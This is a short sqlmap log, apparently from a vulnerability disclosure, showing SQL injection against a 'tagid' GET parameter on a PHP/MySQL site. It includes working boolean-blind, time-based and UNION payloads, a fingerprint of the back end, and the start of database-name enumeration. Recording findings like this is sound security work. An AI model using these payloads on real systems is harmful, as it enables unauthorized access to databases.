 [16:39:57] [INFO] resuming back-end DBMS 'mysql'
[16:39:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: tagid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: tagid=3 AND 6952=6952

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: tagid=3 AND SLEEP(5)

    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: tagid=3 UNION ALL SELECT CONCAT(0x7176707071,0x4a6c5946456a6f484f77736949536d63616b6b7957565659764f68674345
666b4666727444676658,0x716a716a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- nwZq
---
[16:39:57] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[16:39:57] [INFO] fetching database names
[16:39:57] [WARNING] reflective value(s) found and filtering out